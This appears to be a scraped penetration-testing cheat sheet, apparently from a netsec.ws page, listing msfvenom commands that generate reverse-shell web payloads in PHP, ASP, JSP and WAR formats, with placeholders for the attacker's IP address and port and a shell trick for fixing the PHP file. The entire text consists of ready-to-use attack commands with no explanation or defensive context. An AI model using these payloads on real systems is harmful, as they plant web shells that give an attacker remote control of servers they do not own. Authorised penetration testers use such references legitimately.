 https://netsec.ws/?p=331
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war